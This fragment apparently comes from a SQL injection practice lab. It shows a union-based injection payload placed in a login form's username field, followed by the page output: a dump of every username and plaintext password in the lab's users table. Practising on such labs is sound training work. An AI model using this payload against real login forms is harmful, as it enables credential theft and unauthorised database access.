 uname=1' union select group_concat(username), group_concat(password) from users#&passwd=&submit=Submit
Username :
Password :
Submit
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4